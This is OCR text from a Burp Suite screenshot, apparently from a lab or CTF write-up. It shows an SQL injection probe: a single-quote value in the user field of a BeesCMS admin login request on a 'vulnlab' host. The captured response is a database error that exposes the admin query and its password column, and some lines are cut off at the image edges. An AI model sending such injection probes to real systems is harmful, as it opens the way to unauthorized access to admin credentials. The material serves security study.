 管理登陆
beescms源码下载_百度搜索
在线指纹识别,在线cms识别小插
云悉WEB资产梳理|在线CMS指
不安全
47.105.75.177/vulnla /sqli/
min/login.php
技术文章
博客
github
SRC
CTF
B
Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CSRF Json2Dict BurpJSLinkFinder Knife Authz
1 × ...
Send Cancel < >
Target: http://47.105
Request
Raw Params Headers Hex JSON Decoder
POST /vulnlab/sqli/beecms/admin/login.php?action=ck_login HTTP/1.1
Host: 47.105.75.177
Content-Length: 70
Cache-Control: max-age=0
Origin: http://47.105.75.177
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://47.105.75.177/vulnlab/sqli/beecms/admin/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=gtrbn45g791sfedbn3o87fr0q3
Connection: close
user=%27&password=123456&code=e52f&submit=true&submit.x=53&submit.y=39
Response
Raw Headers Hex Render JSON Decoder
HTTP/1.1 200 OK
Date: Tue, 14 Apr 2020 12:10:50 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 431
Connection: close
Content-Type: text/html; charset=utf-8
<div style="font-size:12px;"><p>操作数据库失败You have an error in your SQL sy
check the manual that corresponds to your MariaDB server version for the
syntax to use near '''' limit 0,1' at line 1<br>sql:select
id,admin_name,admin_password,admin_purview,is_disable from bees_admin wh
admin_name=''' limit 0,1</p><p id="time_url"><a href="javascript:history.go(-1)
style="text-decration:none">返回</a></div>
? < + > Type a search term 0 matches
? < + > Type a search term
Done
7